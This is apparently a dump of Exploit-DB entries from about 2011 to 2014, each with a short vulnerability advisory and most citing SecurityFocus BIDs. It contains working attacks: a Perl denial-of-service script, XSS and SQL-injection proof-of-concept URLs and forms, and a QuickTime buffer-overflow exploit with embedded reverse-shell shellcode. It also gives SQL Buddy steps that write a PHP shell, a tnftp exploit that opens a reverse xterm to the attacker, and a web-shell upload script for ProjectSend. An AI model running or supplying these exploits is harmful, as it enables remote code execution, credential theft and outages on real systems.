document.main.submit();
</script>
source: https://www.securityfocus.com/bid/46827/info
Air Contacts Lite is prone a denial-of-service vulnerability.
Successful exploits may allow an attacker to crash the affected application, resulting in a denial-of-service condition.
#!/usr/bin/perl
use IO::Socket;
if (@ARGV < 1) {
usage();
}
$ip = $ARGV[0];
$port = $ARGV[1];
print "[+] Sending request...\n";
$socket = IO::Socket::INET->new( Proto => "tcp", PeerAddr =>
"$ip", PeerPort => "$port") || die "[-] Connection FAILED!\n";
print $socket "GET http://www.example.com. HTTP/1.1\r\n";
print $socket "Host: http://www.example.com.\r\n";
print $socket "Content-Length: 0\x78\x41\x71\x69\r\n\r\n";
sleep(2);
close($socket);
print "[+] Done!\n";
sub usage() {
print "[-] example - Air Contacts Lite (DoS)\n\n";
print "[-] Usage: <". $0 ."> <host> <port>\n";
print "[-] Example: ". $0 ." 127.0.0.1 80\n";
exit;
}
source: https://www.securityfocus.com/bid/46825/info
Xinha is prone to multiple HTML-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Attacker-supplied HTML or JavaScript code could run in the context of the affected site, potentially allowing the attacker to steal cookie-based authentication credentials and to control how the site is rendered to the user; other attacks are also possible.
Xinha 0.96.1 is vulnerable; prior versions may also be affected. Note that applications that use vulnerable versions of Xinha may also be affected.
http://www.example.com/wikiwig5.01/_wk/Xinha/plugins/SpellChecker/spell-check-savedicts.php?to_r_list=%3Cscript%3Ealert(0)%3C%2fscript%3E
source: https://www.securityfocus.com/bid/46823/info
The Lazyest Gallery WordPress Plugin is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Lazyest Gallery WordPress Plugin 1.0.26 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/lazyest-gallery/lazyest-popup.php?image=%3C/title%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/46816/info
WebKit is prone to a cross-domain scripting vulnerability because it fails to properly enforce the same-origin policy.
Successfully exploiting this issue will allow attackers to send the content of arbitrary files from the user's system to a remote server controlled by them. This results in disclosure of potentially sensitive information which may aid in further attacks.
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35434.zip
source: https://www.securityfocus.com/bid/46799/info
Apple QuickTime is prone to a stack-based buffer-overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data.
An attacker can exploit this issue to execute arbitrary code in the context of the affected application. Failed exploit attempts will likely result in denial-of-service conditions.
QuickTime 7.5.x is vulnerable; other versions may also be affected.
#!/usr/bin/perl
###
# Title : QuickTime Player v 7.5.x (m3u) Stack Buffer Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Remote Access and BOF
# Tested on : Windows XP SP3 Français
# Target : QuickTime Player v 7.5.x
###
# Note : BAC 2011 Enchallah ( Me & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |===========================================================|\n";
print " |= [!] Name : QuickTime Player v 7.5.x (m3u) / Apple Inc. =|\n";
print " |= [!] Exploit : Stack Buffer Overflow =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |===========================================================|\n";
sleep(2);
print "\n";
print " [!] Please Wait Loading...\n";
# Payload Parameter (http://www.metasploit.com)
# windows/shell_reverse_tcp - 739 bytes
# Encoder: x86/alpha_mixed
# LHOST=127.0.0.1, LPORT=4444, ReverseConnectRetries=5, =>
my $payload =
"\x56\x54\x58\x36\x33\x30\x56\x58\x48\x34\x39\x48\x48\x48" .
"\x50\x68\x59\x41\x41\x51\x68\x5a\x59\x59\x59\x59\x41\x41" .
"\x51\x51\x44\x44\x44\x64\x33\x36\x46\x46\x46\x46\x54\x58" .
"\x56\x6a\x30\x50\x50\x54\x55\x50\x50\x61\x33\x30\x31\x30" .
"\x38\x39\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" .
"\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41" .
"\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d" .
"\x38\x4e\x69\x47\x70\x43\x30\x45\x50\x45\x30\x4d\x59\x4a" .
"\x45\x45\x61\x48\x52\x43\x54\x4e\x6b\x50\x52\x50\x30\x4c" .
"\x4b\x51\x42\x46\x6c\x4e\x6b\x46\x32\x46\x74\x4c\x4b\x50" .
"\x72\x46\x48\x46\x6f\x4f\x47\x43\x7a\x51\x36\x46\x51\x49" .
"\x6f\x46\x51\x4f\x30\x4e\x4c\x47\x4c\x43\x51\x43\x4c\x43" .
"\x32\x44\x6c\x47\x50\x4f\x31\x48\x4f\x46\x6d\x43\x31\x49" .
"\x57\x48\x62\x4c\x30\x51\x42\x42\x77\x4c\x4b\x50\x52\x42" .
"\x30\x4c\x4b\x43\x72\x45\x6c\x46\x61\x4a\x70\x4c\x4b\x43" .
"\x70\x43\x48\x4e\x65\x4b\x70\x42\x54\x50\x4a\x45\x51\x48" .
"\x50\x46\x30\x4e\x6b\x50\x48\x45\x48\x4e\x6b\x51\x48\x51" .
"\x30\x45\x51\x48\x53\x48\x63\x47\x4c\x43\x79\x4e\x6b\x47" .
"\x44\x4e\x6b\x46\x61\x4b\x66\x50\x31\x4b\x4f\x44\x71\x4f" .
"\x30\x4e\x4c\x49\x51\x4a\x6f\x46\x6d\x46\x61\x4f\x37\x46" .
"\x58\x4d\x30\x42\x55\x4a\x54\x46\x63\x43\x4d\x4c\x38\x47" .
"\x4b\x51\x6d\x44\x64\x44\x35\x49\x72\x43\x68\x4c\x4b\x50" .
"\x58\x45\x74\x47\x71\x48\x53\x51\x76\x4e\x6b\x46\x6c\x42" .
"\x6b\x4c\x4b\x42\x78\x47\x6c\x45\x51\x48\x53\x4e\x6b\x45" .
"\x54\x4c\x4b\x47\x71\x48\x50\x4f\x79\x42\x64\x44\x64\x47" .
"\x54\x51\x4b\x51\x4b\x43\x51\x50\x59\x43\x6a\x46\x31\x4b" .
"\x4f\x4d\x30\x50\x58\x43\x6f\x43\x6a\x4c\x4b\x45\x42\x48" .
"\x6b\x4e\x66\x43\x6d\x42\x48\x50\x33\x44\x72\x45\x50\x43" .
"\x30\x51\x78\x42\x57\x42\x53\x46\x52\x43\x6f\x50\x54\x43" .
"\x58\x42\x6c\x44\x37\x44\x66\x45\x57\x49\x6f\x48\x55\x48" .
"\x38\x4c\x50\x47\x71\x45\x50\x47\x70\x47\x59\x4b\x74\x51" .
"\x44\x42\x70\x42\x48\x44\x69\x4d\x50\x42\x4b\x43\x30\x49" .
"\x6f\x48\x55\x50\x50\x42\x70\x50\x50\x42\x70\x47\x30\x42" .
"\x70\x43\x70\x50\x50\x43\x58\x48\x6a\x44\x4f\x49\x4f\x4d" .
"\x30\x49\x6f\x4b\x65\x4e\x69\x48\x47\x42\x48\x43\x4f\x45" .
"\x50\x43\x30\x47\x71\x43\x58\x43\x32\x45\x50\x44\x51\x43" .
"\x6c\x4e\x69\x4a\x46\x51\x7a\x42\x30\x51\x46\x43\x67\x42" .
"\x48\x4d\x49\x4e\x45\x51\x64\x51\x71\x49\x6f\x4e\x35\x50" .
"\x68\x42\x43\x42\x4d\x42\x44\x47\x70\x4c\x49\x48\x63\x51" .
"\x47\x51\x47\x51\x47\x50\x31\x4b\x46\x51\x7a\x47\x62\x51" .
"\x49\x50\x56\x4d\x32\x49\x6d\x50\x66\x4f\x37\x42\x64\x46" .
"\x44\x45\x6c\x47\x71\x43\x31\x4c\x4d\x50\x44\x51\x34\x42" .
"\x30\x4a\x66\x43\x30\x43\x74\x50\x54\x42\x70\x43\x66\x43" .
"\x66\x51\x46\x47\x36\x46\x36\x42\x6e\x50\x56\x46\x36\x42" .
"\x73\x43\x66\x50\x68\x44\x39\x48\x4c\x47\x4f\x4b\x36\x4b" .
"\x4f\x48\x55\x4c\x49\x4b\x50\x50\x4e\x42\x76\x43\x76\x49" .
"\x6f\x50\x30\x42\x48\x43\x38\x4c\x47\x47\x6d\x43\x50\x49" .
"\x6f\x4e\x35\x4f\x4b\x4a\x50\x4d\x65\x4d\x72\x51\x46\x51" .
"\x78\x4d\x76\x4e\x75\x4f\x4d\x4d\x4d\x4b\x4f\x48\x55\x47" .
"\x4c\x46\x66\x43\x4c\x45\x5a\x4b\x30\x49\x6b\x49\x70\x43" .
"\x45\x45\x55\x4d\x6b\x51\x57\x44\x53\x43\x42\x42\x4f\x51" .
"\x7a\x47\x70\x46\x33\x4b\x4f\x49\x45\x41\x41"; #_ End Payload _
# Parameter OverFlow =>
my $eip = pack('V',0x7C86467B); # Jump ESP from kernel32.dll
my $usmh = "\x90" x (50 - length($eip)); # Pack Length x 50
my $ret = pack('V',0x040904b0); # Jump to ESP from QTOControl.dll
$junk = "\x41" x 333 ; # Junk
# immiXing Parameters >>>
$kedans = $junk.$usmh.$ret.$payload ; # Evil KedAns
# >> Creating ...
open (FILE ,"> Bo0M.m3u");
print FILE $kedans ;
print "\nFile successfully created!\n" or die print "\n OpsS! File is Not Created !! ";
close (FILE);
#================[ Exploited By KedAns-Dz * HST-Dz * ]=========================
# GreetZ to : Islampard * Dr.Ride * Zaki.Eng * BadR0 * NoRo FouinY * Red1One
# XoreR * Mr.Dak007 * Hani * TOnyXED * Fox-Dz * Massinhou-Dz ++ all my friends ;
# > Algerians < [D] HaCkerS-StreeT-Team [Z] > Hackers <
# My Friends on Facebook : Nayla Festa * Dz_GadlOl * MatmouR13 ...all Others
# 4nahdha.com : TitO (Dr.Ride) * MEN_dz * Mr.LAK (Administrator) * all members ...
# sec4ever.com members Dz : =>>
# Ma3sTr0-Dz * Indoushka * MadjiX * BrOx-Dz * JaGo-Dz ... all Others
# hotturks.org : TeX * KadaVra ... all Others
# Kelvin.Xgr ( kelvinx.net)
#===========================================================================
source: https://www.securityfocus.com/bid/46796/info
Wireshark is prone to a remote denial-of-service vulnerability caused by a NULL-pointer dereference error.
An attacker can exploit this issue to crash the application, resulting in a denial-of-service condition.
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35432.pcap
source: https://www.securityfocus.com/bid/46794/info
RuubikCMS is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
RuubikCMS 1.0.3 is vulnerable; other versions may also be affected.
http://www.example.com/ruubikcms/cms/includes/head.php?cmspage=</title><script>alert(123);</script>
source: https://www.securityfocus.com/bid/46783/info
1 Flash Gallery is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
1 Flash Gallery 0.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/1-flash-gallery/folder.php?type=%22%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
<form action="http://[host]/wp-content/plugins/1-flash-gallery/massedit_album.php" method="post" name="main" >
<input type="hidden" name="album_id" value="1" />
<input type="hidden" name="images" value="1" />
<input type="hidden" name="gall_id" value="SQL_CODE_HERE" />
<input type="submit" value="submit" name="submit" />
source: https://www.securityfocus.com/bid/46782/info
The PhotoSmash Galleries WordPress Plugin is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
PhotoSmash Galleries WordPress Plugin 1.0.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/photosmash-galleries/index.php?action=%3Cscript%3Ealert%28%22XSS%22%29;%3C/script%3E
# Exploit Title: SQL Buddy Remote Code Execution
# Date: November 29 2014
# Exploit Author: Fady Osman (@fady_osman)
# Youtube Channel : https://www.youtube.com/user/cutehack3r
# Vendor Homepage: http://sqlbuddy.com/
# Software Link:
https://github.com/calvinlough/sqlbuddy/raw/gh-pages/sqlbuddy.zip
# Version: SQL Buddy 1.3.3
# Tested on: Kubuntu 14.10
SQLBuddy provides a web based mysql administration and it's included in
packages like wamp server.
SQL Buddy suffers from a remote code execution. This happens due to the
fact that it allows the user to login using any server he wants and that it
allows the user to export data from the database to a file on the webserver.
In order to exploit this bug do the following steps:
1- Use a sql server you control and have a valid credentials for (You can
use one of the free mysql hosting services).
2- Create a database and a table with one column of type text.
3- Insert the php code you want to execute into that table.
4- Choose the previously created table from the left menu.
5- Click Export from the top menu.
6- Choose CSV format.
7- Choose "Text File" and name the file with php extension for example
shell.php.
The exported file will be at : sqlbuddy/exports/ assuming you installed
sqlbuddy in a folder named sqlbuddy.
--
*Regards,*
[image: Fady Osman on about.me]
Fady Osman
about.me/Fady_Osman
<http://about.me/Fady_Osman>
#!/usr/bin/env python2
#
# Exploit Title: [tnftp BSD exploit]
# Date: [11/29/2014]
# Exploit Author: [dash]
# Vendor Homepage: [www.freebsd.org]
# Version: [FreeBSD 8/9/10]
# Tested on: [FreeBSD 9.3]
# CVE : [CVE-2014-8517]
# tnftp exploit (CVE-2014-8517)tested against freebsd 9.3
# https://www.freebsd.org/security/advisories/FreeBSD-SA-14:26.ftp.asc
#
# 29 Nov 2014 by dash@hack4.org
#
# usage:
#
# redirect the vulnerable ftp client requests for http to your machine
#
# client will do something like:
# ftp http://ftp.freebsd.org/data.txt
#
# you will intercept the dns request and redirect victim to your fake webserver ip
#
# attacker: start on 192.168.2.1 Xnest: Xnest -ac :1
# probably do also xhost+victimip
#
# attacker: python CVE-2014-8517.py 192.168.1.1 81 192.168.1.1
#
# sadly you cannot put a slash behind the | also www-encoded is not working
# plus problems with extra pipes
# this renders a lot of usefull commands useless
# so xterm -display it was ;)
#
# *dirty* *dirdy* *dyrdy* *shell* !
#
import os
import sys
import time
import socket
def usage():
print "CVE-2014-8517 tnftp exploit"
print "by dash@hack4.org in 29 Nov 2014"
print
print "%s <redirect ip> <redirect port> <reverse xterm ip>"% (sys.argv[0])
print "%s 192.168.1.1 81 192.168.2.1"% (sys.argv[0])
#bind a fake webserver on 0.0.0.0 port 80
def webserveRedirect(redirect):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0",80))
s.listen(3)
h, c = s.accept()
#wait for request
#print h.recv(1024)
#send 302
print "[+] Sending redirect :>"
h.send(redirect)
s.close()
return 0
#bind a fake webserver on port %rport
def deliverUgga(owned):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0",rport))
s.listen(3)
h, c = s.accept()
# print h.recv(1024)
print "[+] Deliver some content (shell is spwaned now)"
h.send(owned)
s.close()
return 0
owned="""HTTP/1.1 200 Found
Date: Fri, 29 Nov 2014 1:00:03 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 5
Connection: close
Content-Type: text/html; charset=iso-8859-1
ugga ugga
"""
if(os.getuid())!=0:
print "[-] Sorry, you need root to bind port 80!"
sys.exit(1)
if len(sys.argv)<3:
usage()
sys.exit(1)
rip = sys.argv[1]
rport = int(sys.argv[2])
revip = sys.argv[3]
print "[+] Starting tnftp BSD client side exploit (CVE-2014-8517)"
print "[+] Dont forget to run Xnest -ac :1"
# ok, lets use xterm -display
cmd = "xterm -display %s:1" % (revip)
cmd = cmd.replace(" ","%20")
print "[+] Payload: [%s]" % cmd
redirect = "HTTP/1.1 302\r\n"\
"Content-Type: text/html\r\n"\
"Connection: keep-alive\r\n"\
"Location: http://%s:%d/cgi-bin/|%s\r\n"\
"\r\n\r\n" % (rip,rport,cmd)
#child process owned data delivery
uggapid = os.fork()
if uggapid == 0:
uggapid = os.getpid()
deliverUgga(owned)
else:
#child proces for webserver redirect
webpid = os.fork()
if webpid == 0:
webpid = os.getpid()
webserveRedirect(redirect)
#childs, come home!
try:
os.waitpid(webpid,0)
except:
pass
try:
os.waitpid(uggapid,0)
except:
pass
#oh wait :>
time.sleep(5)
#!/usr/bin/python
# Exploit Title: ProjectSend r-651 File Upload
# Date: December 01, 2014
# Exploit Author: Fady Mohamed Osman (Exploit-db id:2986)
# Vendor Homepage: http://www.projectsend.org/
# Software Link: http://www.projectsend.org/download/67/
# Version: r-561
# Tested on: Kubuntu 14.10 x64
import sys
import requests
scriptName = sys.argv[0]
if (len(sys.argv) != 3):
print "Please enter the target path and the file to upload."
print "Example : " + scriptName + " http://10.0.0.2/ProjectSend-r561 c99.php"
quit()
print "Exploiting ProjectSend-r561 File Upload .."
url = sys.argv[1] + "/" + 'process-upload.php' + '?name=' + sys.argv[2]
print "Sending Url " + url
files = {'file': open(sys.argv[2], 'rb')}
r = requests.post(url, files=files)
print r.text




